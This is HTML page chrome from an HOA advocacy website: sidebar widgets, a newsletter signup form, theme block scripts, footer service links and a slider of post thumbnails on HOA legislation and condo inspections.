</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.hoaalliance.org/services/"><img width="300" height="288" src="https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-300x288.jpg" class="image wp-image-19429  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-300x288.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-1024x983.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-768x737.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-1536x1475.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-2048x1966.jpg 2048w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-437x420.jpg 437w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-640x615.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-681x654.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-500x480.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-800x768.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-1280x1229.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-1920x1844.jpg 1920w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-600x576.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_1 widget widget_block">
<div style="height:24px" aria-hidden="true" class="wp-block-spacer"></div>
</aside><div class="td_block_wrap td_block_10 td_block_widget tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m9_tl":"","m9_title_tag":"","post_ids":"-227267","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"2","offset":"","video_rec":"","video_rec_title":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_10","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_10";
block_tdi_6.post_count = "2";
block_tdi_6.found_posts = "703";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "352";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner">
        <div class="td_module_9 td_module_wrap td-cpt-post">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/get-fruity-cafe-launches-new-location-2/"  rel="bookmark" title="Get Fruity Cafe Launches New Location">Get Fruity Cafe Launches New Location</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:01:37-04:00" >January 14, 2026</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap td-cpt-post">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/get-fruity-cafe-launches-new-location/"  rel="bookmark" title="Get Fruity Cafe Launches New Location">Get Fruity Cafe Launches New Location</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:00:56-04:00" >January 14, 2026</time></span>                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_mc4wp_form_widget"><h4 class="block-title"><span>GET THE NEWSLETTER</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1619" method="post" data-id="1619" data-name="Georgia" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
</label>
</p>
<p>
    <label>First Name</label>
    <input type="text" name="FNAME">
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME">
</p>

<p>
    <label>
        <input name="AGREE_TO_TERMS" type="checkbox" value="1" required="">  I have read and agree to the terms &amp; conditions</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768937101" /><input type="hidden" name="_mc4wp_form_id" value="1619" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside class="td_block_template_1 widget widget_block">
<div style="height:24px" aria-hidden="true" class="wp-block-spacer"></div>
</aside><aside class="td_block_template_1 widget widget_block">
<section id="gm4f9f415" class="wp-block-gutentor-m5 section-gm4f9f415 gutentor-module gutentor-module-slider gutentor-module-caption-enabled"><div class="gutentor-module-slider-row" data-dots="false" data-dotstablet="false" data-dotsmobile="false" data-nextarrow="fas fa-angle-right" data-prevarrow="fas fa-angle-left" data-arrows="false" data-arrowstablet="false" data-arrowsmobile="false" data-fade="false" data-draggable="true" data-infinite="false" data-autoplay="false" data-pauseonfocus="true" data-pauseonhover="true" data-speed="300" data-autoplayspeed="300" data-arrowspositiondesktop="gutentor-slick-a-default-desktop">
<div id="col-gm6deee1" class="wp-block-gutentor-m5-col col-gm6deee1 gutentor-slider-item"><div id="section-gm6deee1" class="section-gm6deee1 gutentor-col-wrap has-image-normal has-custom-bg"><img decoding="async" src="https://www.hoaalliance.org/wp-content/uploads/2021/12/AP-Logo-Variant.jpg" alt=""/><div class="gutentor-slider-caption"><div class="grid-container"></div></div></div></div>



<div id="col-gm172a45" class="wp-block-gutentor-m5-col col-gm172a45 gutentor-slider-item"><div id="section-gm172a45" class="section-gm172a45 gutentor-col-wrap has-image-normal has-custom-bg"><img decoding="async" src="https://www.hoaalliance.org/wp-content/uploads/2022/11/Cadence_Bank-e1667519980159.jpg" alt=""/><div class="gutentor-slider-caption"><div class="grid-container"></div></div></div></div>
</div></section>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->


		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="329580" class="elementor elementor-329580">
				<div class="elementor-element elementor-element-1c0d8c2 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="1c0d8c2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-299b986 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="299b986" data-element_type="container">
				<div class="elementor-element elementor-element-dbdb92a elementor-widget elementor-widget-site-logo" data-id="dbdb92a" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.hoaalliance.org">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://www.hoaalliance.org/wp-content/uploads/2020/11/2020-HOA-Alliance-Long-Logo-e1641259613330-300x51.png" alt="2020 HOA Alliance Long Logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-a64cacb elementor-widget elementor-widget-text-editor" data-id="a64cacb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;"><span style="font-size: 12pt;"><a href="https://fultoncommission5.wixsite.com/hoabootcamp" target="_blank" rel="noreferrer noopener" data-type="URL" data-id="https://fultoncommission5.wixsite.com/hoabootcamp"><strong>HOA Boot Camp</strong></a><strong><br /></strong><a href="https://www.georgiahoaalliance.org/" target="_blank" rel="noreferrer noopener" data-type="URL" data-id="https://www.georgiahoaalliance.org/"><strong>GA HOA Alliance</strong></a><strong><br /><a href="https://www.hoaalliance.org/hoa/meeting-with-board-officers/">Election Monitoring</a><br /><a href="https://www.hoaalliance.org/hoa/hoa-resident-orientation/">HOA Resident Orientation</a><br /><a href="https://www.hoaalliance.org/hoa/homeowner-board-training/">Homeowner &amp; Board Training</a><br /></strong><a href="https://www.hoaalliance.org/hoa/mediation-non-binding-dispute-resolution/" data-type="URL" data-id="https://www.hoaalliance.org/hoa/mediation-non-binding-dispute-resolution/"><strong>Mediation &amp; Non Binding Dispute Resolution</strong></a></span></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-729d390 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="729d390" data-element_type="container">
				<div class="elementor-element elementor-element-6230124 elementor-widget elementor-widget-visual-portfolio" data-id="6230124" data-element_type="widget" data-widget_type="visual-portfolio.default">
				<div class="elementor-widget-container">
							<div
					>
							
<div class="vp-portfolio vp-uid-7023a607 vp-id-329602 "
	data-vp-layout="slider" data-vp-content-source="post-based" data-vp-items-style="default" data-vp-items-click-action="url" data-vp-items-gap="20" data-vp-items-gap-vertical="" data-vp-pagination="load-more" data-vp-next-page-url="https://www.hoaalliance.org/15-things-that-will-always-fail-a-home-inspection-and-how-to-get-them-fixed/?vp_page=2" data-vp-random-seed="3668081976" data-vp-slider-effect="slide" data-vp-slider-items-height="94%" data-vp-slider-items-min-height="" data-vp-slider-slides-per-view="1" data-vp-slider-speed="0.3" data-vp-slider-autoplay="6" data-vp-slider-autoplay-hover-pause="false" data-vp-slider-centered-slides="true" data-vp-slider-loop="true" data-vp-slider-free-mode="false" data-vp-slider-free-mode-sticky="false" data-vp-slider-arrows="false" data-vp-slider-bullets="false" data-vp-slider-bullets-dynamic="false" data-vp-slider-mousewheel="false" data-vp-slider-thumbnails="false" >
	<div class="vp-portfolio__preloader-wrap">
		<div class="vp-portfolio__preloader">
			<img loading="eager" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/images/logo-dark.svg" alt="Visual Portfolio, Posts &amp; Image Gallery for WordPress" width="20" height="20" data-skip-lazy>
		</div>
	</div>
		<div class="vp-portfolio__items-wrap">
			
<div class="vp-portfolio__items vp-portfolio__items-style-default vp-portfolio__items-show-overlay-hover">

		<article		class="vp-portfolio__item-wrap post-322110 post type-post status-publish format-standard has-post-thumbnail hentry category-community-events category-signature-events tag-hoa-events vp-portfolio__item-uid-3c1792b2" data-vp-filter="community-events,signature-events" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/join-the-senate-poa-hoa-and-ca-study-committee-meeting/"
			>
	
		<noscript><img width="603" height="607" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories.jpg" class="wp-image-322109" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories.jpg 603w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-298x300.jpg 298w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-150x150.jpg 150w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-417x420.jpg 417w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-500x503.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-600x604.jpg 600w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-100x100.jpg 100w" sizes="(max-width: 603px) 100vw, 603px" /></noscript><img width="603" height="607" src="https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories.jpg" class="wp-image-322109 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories.jpg 603w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-298x300.jpg 298w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-150x150.jpg 150w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-417x420.jpg 417w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-500x503.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-600x604.jpg 600w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-100x100.jpg 100w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/join-the-senate-poa-hoa-and-ca-study-committee-meeting/"
			>
	Join the Senate POA, HOA, and CA Study Committee Meeting on Dec. 8th and share your stories!</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-711 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-us-hoa-news category-hoa-legal tag-hoa tag-case-law tag-associations tag-hoa-boards tag-hoa-alliance vp-portfolio__item-uid-d197c8eb" data-vp-filter="featured,us-hoa-news,hoa-legal" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/the-homeowners-bill-of-rights/"
			>
	
		<noscript><img width="719" height="539" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance.jpg" class="wp-image-1097" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance.jpg 719w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-300x225.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-560x420.jpg 560w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-100x75.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-180x135.jpg 180w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-238x178.jpg 238w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-265x198.jpg 265w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-640x480.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-681x511.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-500x375.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-600x450.jpg 600w" sizes="(max-width: 719px) 100vw, 719px" /></noscript><img width="719" height="539" src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance.jpg" class="wp-image-1097 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance.jpg 719w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-300x225.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-560x420.jpg 560w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-100x75.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-180x135.jpg 180w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-238x178.jpg 238w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-265x198.jpg 265w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-640x480.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-681x511.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-500x375.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-600x450.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/the-homeowners-bill-of-rights/"
			>
	The Homeowners&#8217; Bill Of Rights!</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-543 post type-post status-publish format-standard has-post-thumbnail hentry category-hoa-legal category-georgia-hoa category-us-hoa-news tag-boards-associations tag-hoa-alliance tag-boot-camp tag-georgia-hoa-alliance vp-portfolio__item-uid-416a89ec" data-vp-filter="hoa-legal,georgia-hoa,us-hoa-news" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/ga-communities-associations-protection-transparency-capt-bill/"
			>
	
		<noscript><img width="811" height="535" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2.png" class="wp-image-13370" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2.png 811w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-300x198.png 300w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-768x507.png 768w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-637x420.png 637w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-640x422.png 640w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-681x449.png 681w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-500x330.png 500w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-800x528.png 800w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-600x396.png 600w" sizes="(max-width: 811px) 100vw, 811px" /></noscript><img width="811" height="535" src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2.png" class="wp-image-13370 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2.png" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2.png 811w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-300x198.png 300w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-768x507.png 768w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-637x420.png 637w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-640x422.png 640w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-681x449.png 681w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-500x330.png 500w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-800x528.png 800w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-600x396.png 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/ga-communities-associations-protection-transparency-capt-bill/"
			>
	GA Communities Associations Protection &#038; Transparency (GA Capitol) Bill</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-321309 post type-post status-publish format-standard has-post-thumbnail hentry category-condos tag-condos vp-portfolio__item-uid-4de160d7" data-vp-filter="condos" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/condo-inspection-5-important-things-you-need-to-know/"
			>
	
